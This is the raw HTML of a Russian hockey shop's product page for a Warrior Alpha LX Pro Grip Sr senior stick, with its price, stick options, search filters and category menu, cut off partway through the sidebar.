

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/klyushka-warrior-alpha-lx-pro-grip-sr
body_size: 14484
content:

<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 ie-8 lang="ru"><![endif]-->
<!--[if IE 9]><html class="lt-ie10 ie-9 lang="ru"><![endif]-->
<!--[if gt IE 9]><!--><html lang="ru"><!--<![endif]-->
<head>
<meta name="yandex-verification" content="2a7633f5a4da6bda" />
<meta name="google-site-verification" content="CBgzyYxY15jrLWkREgeS80CHC0KUoLlx9o87bj3k24Q" />
<meta name="robots" content="all"/>
<meta charset="utf-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<title>Купить взрослую клюшку Warrior Alpha LX Pro Grip Sr в магазина АРЕНА</title>
<meta name="description" content="Клюшка Warrior Alpha LX Pro Grip Sr">
<meta name="keywords" content="Клюшка Warrior Alpha LX Pro Grip Sr">
<link rel="stylesheet" href="/t/v738/images/css/styles.scss.css">
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">
<link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>

<!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
<script type='text/javascript' src='/shared/s3/js/lang/ru.js'></script>
<script type='text/javascript' src='/shared/s3/js/common.min.js'></script>
<link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel="icon" href="/favicon.ico" type="image/x-icon">

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<link rel="stylesheet" href="/g/s3/lp/lpc.v4/css/styles.css" type="text/css"/>
<link rel="stylesheet" href="/g/s3/lp/cookie.message/__landing_page_content_global.css" type="text/css"/>
<link rel="stylesheet" href="/g/s3/lp/cookie.message/colors_lpc.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/cookie.message/cookie.message.js" async></script>
<!--/s3_require-->

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/1/patch.css'/>

<!--s3_goal-->
<script src="/g/s3/goal/1.0.0/s3.goal.js"></script>
<script>new s3.Goal({map:[], goals: [], ecommerce:[{"ecommerce":{"detail":{"products":[{"id":"1130961307","name":"Клюшка Warrior Alpha LX Pro Grip Sr","price":22590,"brand":"Warrior","category":"Клюшки/Взрослые (Sr)"}]}}}]});</script>
<!--/s3_goal-->

<link href="/g/shop2/shop2.css" rel="stylesheet" type="text/css" />
<link href="/g/shop2/comments/comments.less.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/g/shop2/elements.less.css">

	<script type="text/javascript" src="/g/jquery/jquery-1.10.2.min.js" charset="utf-8"></script>

<script type="text/javascript" src="/shared/s3/js/shop2/shop2.packed.js"></script>
<script type="text/javascript" src="/g/printme.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/no_cookies.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2v2/default/js/baron.min.js"></script>
<script type="text/javascript" src="/g/shop2/shop2custom.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2/disable.params.shop2.js" charset="utf-8"></script>
<script type="text/javascript">
	shopClient.uri = '/internet-magazin';
	shopClient.mode = 'product';
</script><link rel="stylesheet" href="/t/v738/images/css/shop.scss.css">
<script src="/g/module/megaslider/js/megaslider.jquery.js" charset="utf-8"></script>
<script src="/t/v738/images/js/main.js" charset="utf-8"></script>
<script type="text/javascript" src="/t/v738/images/popupmenu.menu.jquery.js"></script>
<script type="text/javascript" src="/g/s3/misc/includeform/0.0.2/s3.includeform.js"></script>

<link rel="stylesheet" href="/t/v738/images/magnific-popup.css">
<script src="/t/v738/images/jquery.magnific-popup.js"></script>


     
<script type="text/javascript">
  	$(function() {      
		$('.categories ul').popUpMenu({});
      	
      	$("#myform").s3IncludeForm("/myform");
      	
    	$('.popup-with-form').magnificPopup({
			type: 'inline',
			preloader: false
		});
		
      
  	});
</script>
<style>
	a.tpl-button { color: #000 !important;}
</style>
    
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?112"></script>
<link rel="stylesheet" href="/t/v738/images/css/bdr.scss.css">
</head>
<body style="background:#0A6296 url(/d/fon_2.png) 50% 0 no-repeat fixed;">
<div id="wrapper">
        <ul class="menu-header">
                <li><a href="/">Главная</a></li>
                <li><a href="/o-kompanii">О компании</a></li>
                <li><a href="/kontakty">АДРЕС И ВРЕМЯ РАБОТЫ</a></li>
                <li><a href="/aktsii">АКЦИИ</a></li>
                <li><a href="http://arenahockey.ru/napisat-pismo">Задать вопрос</a></li>
                <li><a href="/user">Регистрация</a></li>
            </ul>
        <div id="header-wrap">
        <header id="header">
          
              
         
          
          
            <div class="block-user">
    <a class="block-title" href="/user/register"><span>Личный кабинет</span></a>    
    <div class="user-open">
        <div class="block-title-in"></div>
                <form method="post" action="/user" id="shop2-login">
            <input type="hidden" name="mode" value="login">
            <div class="field_login">
                <label for="login">Логин:</label><br>
                <input type="text" name="login" id="login">
            </div>
            <div class="field_password">
              
                <label for="password">Пароль:</label><br>
                <input type="password" name="password" id="password">
                <input type="submit" class="site-btn" value="Вход">

                <div class="clearfix"></div>
            </div>
        <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
        <a href="/user/register" class="user-registration">Регистрация</a><a href="/user/forgot_password" class="user-forgot">Забыли пароль?</a>
            </div>
</div>            <div class="company">
                                <div class="site-logo">
                    <a href="http://arenahockey.ru"><img src="/thumb/2/5GdLDq5jD8GwXp5vJEleMQ/52c52/d/%D0%91%D0%B5%D0%B7-%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2_0.png" alt="АРЕНА"></a>
                </div>
                                <div class="company-name">АРЕНА</div>                <div class="company-desc">хоккейные магазины</div>            </div>
            <div class="header-container">
                                <div class="company-phone">
                    <p style="text-align: center;"><span style="font-size:14pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>+7 (383) 311-09-00 | +7 (383) 209-07-18</strong></span></strong></span><br />
<span style="font-size:9pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>Вертковская 5/1&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Писарева 60</strong></span></strong></span><br />
&nbsp;</p>
                </div>
                                <form action="/search" class="site-search">
                    <input type="text" placeholder="Поиск по сайту" name="search">
                    <button type="submit" value="Найти" class="site-btn"><span>&nbsp;</span></button>
                <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
            </div>
            <div class="shop-basket" id="shop2-cart-preview">
    <div class="basket-amount">Товаров: 0</div>
    <div class="basket-total">0 руб.</div>
    <div class="basket-empty">Ваша корзина пуста</div>
    <div class="basket-checkout"><span></span><a href="/internet-magazin/cart" class="site-btn disabled">Оформить заказ</a></div>
</div>            <div class="clearfix"></div>
        </header><!-- #header-->
    </div>
        <div class="help-buttons">
        <div class="search-shop">
    <div class="search-shop-btn">Поиск по товарам</div>
    <form class="dropdown-search" method="get" name="shop2_search"
          action="/internet-magazin/search" enctype="multipart/form-data">
        <div class="dropdown-search-btn">Поиск по товарам</div>
        <div class="shop-search-container">

            <div class="from-to">
                <label>Цена, руб.:</label><br>
                <input type="text" name="s[price][min]" value="" placeholder="от"><input type="text" name="s[price][max]" value="" placeholder="до">
            </div>
                                    <div class="field">
                <label for="s[name]">Название:</label><br>
                <input type="text" name="s[name]" id="s[name]" value="" maxlength="100">
            </div>
                        <div class="field">
                <label for="s[article]">Артикул:</label><br>
                <input type="text" id="s[article]" name="s[article]" value="" maxlength="100">
            </div>

            <div class="field">
                <label for="search_text">Текст:</label><br>
                <input type="text" id="search_text" name="search_text" value="" maxlength="100">
            </div>
                        <div class="field"><label>Выберите категорию</label>:<br><select id="s[folder_id]" name="s[folder_id]" onchange="shopClient.Search.getFolderParams(this, 'f20e088a280e74a7de0966da60a06ca0', 760176)"><option value="" >Все</option><option value="741510021" > Коньки</option><option value="174949301" >&raquo; Взрослые (Sr)</option><option value="174951501" >&raquo; Юниорские (Jr)</option><option value="174951901" >&raquo; Детские (Yth)</option><option value="174952501" >&raquo; Вратарские</option><option value="741510421" > Клюшки</option><option value="191492501" >&raquo; Взрослые (Sr)</option><option value="191492901" >&raquo; Подростковые (Int)</option><option value="191493701" >&raquo; Юниорские (Jr)</option><option value="191494101" >&raquo; Детские (Yth)</option><option value="95762611" >&raquo; Вратарские</option><option value="109565811" >&raquo; Крюки и трубки</option><option value="741510821" > Экипировка</option><option value="741568821" >&raquo; Бандажи</option><option value="741531621" >&raquo; Визоры | Маски</option><option value="741531021" >&raquo; Защита шеи</option><option value="103073611" >&raquo; Защита запястья</option><option value="26626811" >&raquo; Капы</option><option value="741535421" >&raquo; Налокотники</option><option value="741536021" >&raquo; Нагрудники</option><option value="741536621" >&raquo; Перчатки</option><option value="741537021" >&raquo; Трусы</option><option value="741538221" >&raquo; Щитки</option><option value="741537621" > Шлемы</option><option value="741512021" > Сумки</option><option value="71220411" >&raquo; Баулы | Сумки для формы</option><option value="197878211" >&raquo; Мешки для белья и обуви</option><option value="197878411" >&raquo; Рюкзаки | Сумки спортивные</option><option value="71220611" >&raquo; Сумки для коньков</option><option value="71220811" >&raquo; Сумки для клюшек</option><option value="71221011" >&raquo; Сумки для шлемов</option><option value="71221411" >&raquo; Сумки для шайб</option><option value="71222011" >&raquo; Сумки для аксессуаров</option><option value="741511221" > Аксессуары</option><option value="741567421" >&raquo; Аксессуары для клюшек</option><option value="746593021" >&raquo; Бутылки для воды</option><option value="741568021" >&raquo; Зап.части для шлемов</option><option value="45676011" >&raquo; Вешалки для формы</option><option value="71497411" >&raquo; Доски тактические</option><option value="71498811" >&raquo; Коврики</option><option value="109577411" >&raquo; Ладони для перчаток</option><option value="741569021" >&raquo; Лента</option><option value="71496611" >&raquo; Лезвия | Стаканы | Стельки</option><option value="741569221" >&raquo; Липучки для щитков</option><option value="119321211" >&raquo; Нашивки на свитера</option><option value="71497211" >&raquo; Оселки | Камни</option><option value="741569621" >&raquo; Подтяжки для трусов</option><option value="53300411" >&raquo; Подшлемники</option><option value="741577421" >&raquo; Пояса для гамаш</option><option value="757172021" >&raquo; Спреи | Дезодоранты</option><option value="845878021" >&raquo; Свистки | Секундомеры</option><option value="71496811" >&raquo; Чехлы для коньков</option><option value="71496411" >&raquo; Шнурки для коньков</option><option value="106027707" >&raquo; Маркер</option><option value="63423211" > Белье</option><option value="68564611" >&raquo; Футболки</option><option value="68564811" >&raquo; Шорты | Штаны</option><option value="68565011" >&raquo; Комбинезоны</option><option value="68565411" >&raquo; Комплекты</option><option value="742506621" >&raquo; Носки хоккейные</option><option value="751125421" > Гамаши | Рейтузы</option><option value="751126621" > Свитеры</option><option value="788684621" > Атрибутика и одежда</option><option value="95800211" >&raquo; Атрибутика ХК Сибирь</option><option value="110169011" >&raquo;&raquo; Бейсболки</option><option value="112563211" >&raquo;&raquo; Сувениры</option><option value="110176811" >&raquo;&raquo; Толстовки | Куртки</option><option value="110176611" >&raquo;&raquo; Футболки</option><option value="110177211" >&raquo;&raquo; Шапки</option><option value="76587211" >&raquo;&raquo; Шарфы</option><option value="76839011" >&raquo; Аксессуары для авто</option><option value="788692621" >&raquo; Бейсболки</option><option value="76838611" >&raquo; Варежки | Перчатки</option><option value="197929411" >&raquo; Наклейки</option><option value="853204621" >&raquo; Толстовки | Куртки</option><option value="76838811" >&raquo; Сувениры</option><option value="788692821" >&raquo; Шапки</option><option value="788693021" >&raquo; Футболки</option><option value="35916304" >&raquo; Шарфы</option><option value="35867104" >&raquo; Шорты</option><option value="196881811" > Питание и медицина</option><option value="741529021" > Тренинг</option><option value="751683421" >&raquo; Ворота | Сетки</option><option value="339277411" >&raquo; Змейки для дриблинга</option><option value="751683221" >&raquo; Имитаторы вратаря</option><option value="339278411" >&raquo; Имитаторы соперника</option><option value="342899411" >&raquo; Лед искусственный (сборный)</option><option value="339276611" >&raquo; Лестницы координационные</option><option value="339276811" >&raquo; Мишени для хоккейных ворот</option><option value="339278211" >&raquo; Мячи для реакции</option><option value="339277011" >&raquo; Парашюты скоростные</option><option value="339277611" >&raquo; Пассеры | Консоли</option><option value="743299221" >&raquo; Тренажеры</option><option value="339277211" >&raquo; Утяжелители для клюшек</option><option value="31457211" >&raquo; Фишки | Конусы</option><option value="743300221" >&raquo; Шайбы | Шары | Мячи</option><option value="159004102" >&raquo; Эспандеры кистевые</option><option value="758156621" > Флорбол</option><option value="46473611" >&raquo; Клюшки</option><option value="121285011" >&raquo; Крюки</option><option value="46476411" >&raquo; Мячи</option><option value="121286611" >&raquo; Обмотка</option><option value="121634811" >&raquo; Сумки</option><option value="196881211" > Бенди</option><option value="205465211" >&raquo; Гамаши | Носки</option><option value="196881411" >&raquo; Клюшки</option><option value="197878611" >&raquo; Мячи</option><option value="198023611" >&raquo; Перчатки</option><option value="206817411" >&raquo; Трусы | Чехлы</option><option value="200914011" >&raquo; Щитки</option></select></div><div id="shop2_search_custom_fields"></div>               			<div id="shop2_search_global_fields">
				
										</div>
		            <div class="field"><label>Производитель:</label><br><select name="s[vendor_id]"><option value="">Все</option><option value="68056821" >'47 Brand</option><option value="34419904" >47 Brand</option><option value="34419504" >A&amp;amp;R</option><option value="38395106" >Acito</option><option value="41911507" >Adidas</option><option value="27228211" >Alleson</option><option value="77512421" >AR</option><option value="31026611" >Art-Tex</option><option value="26405611" >Atributika and Club</option><option value="68164221" >AViK-Hockey</option><option value="68048821" >Bauer</option><option value="33185211" >Big Boy</option><option value="72205021" >BladeSharks sport</option><option value="77504821" >Blue Sport</option><option value="68064421" >Blue Sports</option><option value="34419304" >BLUESPORT</option><option value="42983411" >Bosport</option><option value="31609105" >Brenom</option><option value="68049021" >CCM</option><option value="36098411" >Daytona</option><option value="28484611" >Dribbling Professional</option><option value="21946811" >Eagle</option><option value="68049221" >Easton</option><option value="22556411" >EFSI</option><option value="68064021" >Elite Hockey</option><option value="29573611" >Energetics</option><option value="28547411" >ES</option><option value="31026811" >ES Hockey</option><option value="38754411" >EXP</option><option value="73303221" >EZ Puck</option><option value="36083811" >Fanatics Branded</option><option value="21704211" >Fast Hands Hockey</option><option value="103390221" >Fastran</option><option value="77512621" >Finn Skills</option><option value="27592211" >Fischer</option><option value="72204221" >Flame</option><option value="31026411" >Fox40</option><option value="38390506" >Frontier</option><option value="23100211" >Garant</option><option value="36111411" >Gear</option><option value="34418304" >Goal&amp;amp;Pass</option><option value="22187211" >GP</option><option value="72797621" >Graf</option><option value="68057421" >Green Biscuit</option><option value="21649307" >Grent</option><option value="38132411" >Grit</option><option value="72204621" >Gufex</option><option value="69133421" >Hejduk Sport</option><option value="21639107" >Helmetex</option><option value="28234211" >Hockey Style</option><option value="37186411" >Howies</option><option value="36617011" >I.V.P</option><option value="18799507" >IB</option><option value="21648507" >ICE</option><option value="40958811" >Ice Armor</option><option value="36098211" >Ice Power</option><option value="2513305" >Inoflex</option><option value="26299611" >Isostar</option><option value="72134821" >Itech</option><option value="21755011" >Jaybird</option><option value="25068011" >Jofa</option><option value="77414621" >Keeper</option><option value="35558611" >KHL</option><option value="29177811" >KOHO</option><option value="36942211" >KOSA</option><option value="38794106" >Lizard</option><option value="68057221" >Mad Guy</option><option value="21161811" >Masskott</option><option value="35558411" >Mission</option><option value="68050021" >Mitchell and Ness</option><option value="34418904" >MITCHELL&amp;amp;NESS</option><option value="35564211" >Mr. Zorg</option><option value="661411" >New Era</option><option value="30882211" >Nordway</option><option value="22480211" >Oakley</option><option value="22546011" >Odor-Aid</option><option value="68050221" >Old Time Hockey</option><option value="21614811" >Opro Shield</option><option value="42031306" >Oroks</option><option value="73100021" >Oxdog</option><option value="28527611" >Polar</option><option value="30206611" >PowerFlex</option><option value="18770907" >PRIME</option><option value="581011" >Professional</option><option value="25838011" >Proformance</option><option value="34418504" >PROSHARP</option><option value="34419704" >Ramonedge</option><option value="73099821" >RealStick</option><option value="31344505" >Red Machine</option><option value="68038421" >Reebok</option><option value="70828621" >Renfrew</option><option value="38354411" >RGX</option><option value="8892704" >RollerGard</option><option value="29801411" >Royalstick</option><option value="25301611" >Rubena</option><option value="15088309" >Rush</option><option value="26637811" >RussiaHockey</option><option value="68049821" >Salming</option><option value="25141011" >SBK</option><option value="21648907" >Schogen</option><option value="72090621" >Sher-Wood</option><option value="34420104" >SHERWOOD</option><option value="105104621" >Shock Doctor</option><option value="77981621" >Sidelines</option><option value="30207611" >SkateMate</option><option value="34419104" >SL</option><option value="29573411" >SM</option><option value="68064221" >Sport Legion</option><option value="25284611" >SportConcept</option><option value="22657011" >SportsTape</option><option value="28482502" >STAILL</option><option value="36098011" >STC</option><option value="35967211" >STX</option><option value="21788211" >Svart</option><option value="72211821" >Tacki-Mac</option><option value="77068821" >Tackla</option><option value="30823211" >Tempish</option><option value="72242621" >Tex-Style</option><option value="22439107" >Titan</option><option value="28983811" >Tixon</option><option value="36117411" >Tohos</option><option value="35558211" >Toronto</option><option value="21752211" >Torspo</option><option value="30094211" >True</option><option value="36616411" >TSP</option><option value="68049621" >Under Armour</option><option value="73296621" >Vegum</option><option value="38768811" >Vikkela</option><option value="70849821" >Vitawin</option><option value="29117811" >Volcano</option><option value="29785811" >VSFA</option><option value="68049421" >Warrior</option><option value="39090902" >Well Hockey</option><option value="71065021" >Winnwell</option><option value="29801211" >Wooloc</option><option value="25188211" >X-Hockey</option><option value="25473011" >X3M</option><option value="34418704" >XHockey</option><option value="24551611" >XTRA HOCKEY</option><option value="21788011" >Ваша Символика</option><option value="27890211" >ЗАРЯД</option><option value="22416011" >Корона Спорта</option><option value="38354211" >ЛУЧ</option><option value="36618011" >Россия</option><option value="52227708" >Сибирь</option><option value="21858907" >Тафгай</option><option value="40962011" >Трибуна</option><option value="36616211" >Хорс</option></select></div>            <div class="field">
                <label>Новинка:</label><br>
                <select name="s[new]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Спецпредложение:</label><br>
                <select name="s[special]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Результатов на странице:</label><br>
                <select name="s[products_per_page]">
                                                                                <option value="5">5</option>
                                                            <option value="20">20</option>
                                                            <option value="35">35</option>
                                                            <option value="50">50</option>
                                                            <option value="65">65</option>
                                                            <option value="80">80</option>
                                                            <option value="95">95</option>
                                    </select>
            </div>
                        <div class="search-btn">
                <input type="submit" class="shop-btn" value="Найти">
            </div>
        </div>
    <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
</div>
                <a class="help-button" href="/kak-sdelat-zakaz">Как сделать заказ</a>
                <a class="help-button" href="/dostavka">Доставка</a>
            </div>
    <div id="middle" class="side-left side-right">
        <div id="container">
            <div id="content">
              
     				              
                
<div class="site-path" data-url="/"><a href="/">Главная</a>   /   <a href="/internet-magazin/folder/klyushki">Клюшки</a>   /   Клюшка Warrior Alpha LX Pro Grip Sr</div>                <h1>Хоккейная клюшка Warrior Alpha LX Pro Grip Sr</h1>


<script type="text/javascript">
    if ( typeof jQuery == "undefined") {
        document.write('<' + 'script type="text/javascript" charset="utf-8" ' + 'src="/shared/s3/js/jquery-1.7.2.min.js"' + '><' + '/script>');
    }
</script>



<script type="text/javascript">
//<![CDATA[
    shop2.product.init({
    'refs'    : {"908238507":{"razmer_729":{"6644811":["1130961307"]},"uroven":{"19994211":["1130961307"]},"hvat_klyushki":{"655115821":["1130961307"]},"zhestkost_klyushki":{"5097211":["1130961307"]},"hvatflexzagib":{"106165211":["1130961307"]},"zagib_kryuka":{"655188621":["1130961307"]}}},
    'apiHash' : {"getPromoProducts":"b8ab3442e98d057060ed4631324ff91a","cartAddItem":"d361c29e6f1abd90f06057f8b627ab1e","getFolderCustomFields":"f20e088a280e74a7de0966da60a06ca0","getSearchMatches":"89218eca611549b2a9731727c91f0067","getProductListItem":"c3958f02aa43031b13eef7666f7741be","cartRemoveItem":"0631bd3aeb5bc468f01d64c09b466d42","cartUpdate":"eb47e7685f32a2a6d39a6546f70add0a","cartRemoveCoupon":"03bbd24bc405948802b1910aa0609c28","cartAddCoupon":"9990d905dedb4ba4f331f6a1a9cfee0c","deliveryCalc":"76faac7a98dffebe1463f08a6e9de2a7","printOrder":"129ea36765c59c7b38b1ce5520f3d7c0","cancelOrder":"7a91b4e410742b5a7cd157ca8bedd863","cancelOrderNotify":"d2d0e17aef812d7a3b6a7562b75dd4bf","repeatOrder":"23fdd8d8a859594bf1ca7366ec80494f","paymentMethods":"fab2a41b3022df836492cd0db22a9f3b","compare":"12f0f1c68ab44d856009f3cbd991f3ea"},
    'verId'   : 760176
});
// ]]>
</script>


   
        
                                                     
                
<form class="product-card shop2-product-item" method="post" action="/internet-magazin?mode=cart&amp;action=add" accept-charset="utf-8"
onsubmit="shopClient.addItem(this, 'd361c29e6f1abd90f06057f8b627ab1e', '760176', this.kind_id.value, this.amount.value,this.elements.submit, 'shop2-cart-preview'); return false;">
    <input type="hidden" name="kind_id" value="1130961307">
    <input type="hidden" name="product_id" value="908238507">
    <input type="hidden" name="meta" value='{&quot;razmer_729&quot;:&quot;6644811&quot;,&quot;uroven&quot;:[&quot;19994211&quot;],&quot;hvat_klyushki&quot;:[&quot;655115821&quot;],&quot;zhestkost_klyushki&quot;:[&quot;5097211&quot;],&quot;hvatflexzagib&quot;:&quot;106165211&quot;,&quot;zagib_kryuka&quot;:[&quot;655188621&quot;]}'>
    <div class="product-card-left" style="width: 218px;">
        <div class="product-card-image" style="width: 218px; height: 218px; ">
                        <a href="/d/klyushka_warrior_alpha_lx_pro3.jpg" class="highslide" onclick="return hs.expand(this, {slideshowGroup: 'product'})">
                <img id="shop2-product-image"
                src="/thumb/2/zQPk8BIqAf7EFnROE_9n0w/218r218/d/klyushka_warrior_alpha_lx_pro3.jpg" 
                alt="Клюшка Warrior Alpha LX Pro Grip Sr"></a>
                                        <div class="product-spec">Спецпредложение</div>        </div>  
             
    </div>
  
    <div class="product-card-right" style="width: 460px;">
     
        <div class="product-card-add">
            <div class="product-card-price">
                            <div class="card-price-old"><span>27&nbsp;590 руб.</span></div>                <div class="card-price-current"><span>22&nbsp;590 руб.</span></div>
                
                
                <div class="clearfix"></div>
            </div>
          
          
    <ul class="product-card-option">
    
                    				
		                    									
		                                                                                    <li>
                        <div class="card-option-title">Профессионализм:</div>
                        <div class="card-option-param">
                                                                                                Профессиональный
                                                                                                                        </div>
                    </li>
                                                                    									
		                                                                                    <li>
                        <div class="card-option-title">Хват:</div>
                        <div class="card-option-param">
                                                                                                Левый
                                                                                                                        </div>
                    </li>
                                                                    				
		                    									
		                                                                                                                                                                <li>
                            <div class="card-option-title">Вариант:</div>
                            <div class="card-option-param">
                                L/85/W03
                            </div>
                        </li>
                                                                                                                				
		        </ul>
          
            <div class="product-card-amount">
              Количество: <input type="text" maxlength="3" name="amount" value="1" class="product-amount" disabled="disabled">
            </div>
            <div class="product-card-btn">
                <input type="submit" name="submit" class="site-btn" value="Нет в наличии" disabled="disabled">
                             </div>            
        </div>        
                  
            </div>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
     
        <script type="text/javascript">
            hs.align = 'center';
            hs.transitions = ['expand', 'crossfade'];
            hs.outlineType = 'rounded-white';
            hs.fadeInOut = true;
            hs.dimmingOpacity = 0.75; 

            hs.addSlideshow({
                slideshowGroup: 'product',
                interval: 5000,
                repeat: false,
                useControls: true,
                fixedControls: 'fit',
                overlayOptions: {
                    opacity: .75,
                    position: 'bottom center',
                    hideOnMouseOut: true
                }
            });
        </script>
    

    <div class="product-thumbnails">
        <div class="product-thumbnails-wrap">
            <ul class="thumbnails-image">
                                                        <li>
                        <a class="highslide" href="/d/klyushka_warrior_alpha_lx_pro.jpg" onclick="return hs.expand(this, {slideshowGroup: 'product'});">
                        <img width="48" height="48" src="/g/spacer.gif" style="background: url('/thumb/2/h4rIWaon1d1Xjc7oB8v_-A/48r48/d/klyushka_warrior_alpha_lx_pro.jpg') 50% 50% no-repeat;" alt="Клюшка Warrior Alpha LX Pro Grip Sr" title="Клюшка Warrior Alpha LX Pro Grip Sr" border="0" />
                        </a>
                    </li>
                                        <li>
                        <a class="highslide" href="/d/klyushka_warrior_alpha_lx_pro1.jpg" onclick="return hs.expand(this, {slideshowGroup: 'product'});">
                        <img width="48" height="48" src="/g/spacer.gif" style="background: url('/thumb/2/ipmk5yt-F5ZFaCqQqUb1Rg/48r48/d/klyushka_warrior_alpha_lx_pro1.jpg') 50% 50% no-repeat;" alt="Клюшка Warrior Alpha LX Pro Grip Sr" title="Клюшка Warrior Alpha LX Pro Grip Sr" border="0" />
                        </a>
                    </li>
                                        <li>
                        <a class="highslide" href="/d/klyushka_warrior_alpha_lx_pro_1.jpg" onclick="return hs.expand(this, {slideshowGroup: 'product'});">
                        <img width="48" height="48" src="/g/spacer.gif" style="background: url('/thumb/2/w82A_1zVhzavmMgGThS7rQ/48r48/d/klyushka_warrior_alpha_lx_pro_1.jpg') 50% 50% no-repeat;" alt="Клюшка Warrior Alpha LX Pro Grip Sr" title="Клюшка Warrior Alpha LX Pro Grip Sr" border="0" />
                        </a>
                    </li>
                                                </ul>
        </div>
    </div>
    <div class="shop2-folders-list"> Находится в разделах: 
            <a href="/internet-magazin/folder/klyushki">Клюшки</a>,             <a href="/internet-magazin/vzroslye-hokkejnye-klyushki">Взрослые (Sr)</a>        </div>


    
<div class="product-data">
    <ul class="product-tabs">
        
                    <li>
                <a href="#tabs-2">Параметры</a>
            </li>
        
        
                                                                                                                                                                                                                                                                                                                                                                                                                      

    </ul>
    <div class="product-desc">
        
                    <div class="desc-area" id="tabs-2">
                <table class="shop2-product-params-list" border="0" cellspacing="0" cellpadding="0"><tr class="even"><th>Возраст</th><td>Взрослые</td></tr><tr class="add"><th>Профессионализм</th><td>Профессиональный</td></tr></table>
                <div class="product-clear"></div>
            </div>
        
          

                                                                                                                                                                                                 
    </div>
</div><div class="product-card-tags">
	</div>
<br>
<div class="shop-back">
    <a class="shop-btn" rel="nofollow" href="javascript:history.go(-1)">Назад</a>  
</div>    
    
</div><!-- #content-->
        </div><!-- #container-->
        <aside id="side-left">
          
            <ul class="categories"><li><a href="/internet-magazin/hokkejnye-konki" >Коньки</a></li><li class="sublevel opened"><a href="/internet-magazin/folder/klyushki" >Клюшки</a><ul class="level-2"><li class="opened active"><a href="/internet-magazin/vzroslye-hokkejnye-klyushki" >Взрослые (Sr)</a></li><li><a href="/internet-magazin/podrostkovye-hokkejnyj-klyushki" >Подростковые (Int)</a></li><li><a href="/internet-magazin/yuniorskie-hokkejnyj-klyushki" >Юниорские (Jr)</a></li><li><a href="/internet-magazin/detskie-hokkejnyj-klyushki" >Детские (Yth)</a></li><li><a href="/internet-magazin/vratarskie-hokkejnyj-klyushki" >Вратарские</a></li><li><a href="/internet-magazin/kryuki-i-trubki-dlya-klyushek" >Крюки и трубки</a></li></ul></li><li><a href="/internet-magazin/hokkejnaya-ekipirovka" >Экипировка</a></li><li><a href="/internet-magazin/folder/shlema" >Шлемы</a></li><li><a href="/internet-magazin/folder/sumki" >Сумки</a></li><li><a href="/internet-magazin/folder/aksessuary" >Аксессуары</a></li><li><a href="/internet-magazin/folder/belye-dlya-trenirovok" >Белье</a></li><li><a href="/internet-magazin/folder/gamashireytuzy" >Гамаши | Рейтузы</a></li><li><a 